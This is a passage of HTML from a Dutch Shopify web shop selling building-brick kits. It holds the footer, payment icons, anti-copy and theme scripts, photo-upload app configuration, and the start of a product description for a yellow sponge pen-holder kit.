                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26682658259284__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26682658259284__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Aanmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Informatie</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Volg je bestelling
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terugbetalingsbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Servicevoorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Bouwpakket.com</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bouwpakket.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `IN WINKELMANDJE`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script><script src="//bouwpakket.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881761400935" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1765100350636';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#06941d; }
:root { --lxs-rating-icon-color: #06941d; }</style>







</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019ae8a3-1f0d-7d0b-8115-1f7abca3eff7/slide-cart-1-19/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>



</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"b5ca5b45-a310-473f-a170-a8dd68ed78cb","patchFetch":false,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"488dada8-c24a-4102-aafc-2714fb92b7f4","name":"EIGEN FOTO","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"or","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigen Foto Puzzel","object_id":"8862518968660"},{"title":"Eigen foto Diamond Painting","object_id":"9175035478356"},{"title":"Eigen foto | Schilderen op nummer","object_id":"9212799156564"},{"title":"Eigen Foto als Bouwstenen Poppetje – 1 Persoon Gepersonaliseerd | Bouwsteentjes","object_id":"12278554165588"},{"title":"Eigen Foto als Bouwstenen Poppetje – 2 personen | Bouwsteentjes","object_id":"12279077110100"},{"title":"Eigen Foto als Bouwstenen Poppetje – 3 personen | Bouwsteentjes","object_id":"12308720615764"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":true,"requiredMessage":"Voeg een foto toe om door te gaan met je bestelling","requiredButtonText":"OKE","language":"nl","buttonText":"Selecteer hier je foto📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Gelukt!","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":8448594444628,"title":"Gele spons pennenbakje | Bouwsteentjes","handle":"gele-spons-pennenbakje","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e1634 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij de\u003cspan data-mce-fragment=\"1\"\u003e Gele spons pennenbakje \u003c\/span\u003ehelemaal kan namaken. De \u003cstrong\u003eGele spons pennenbakje\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e 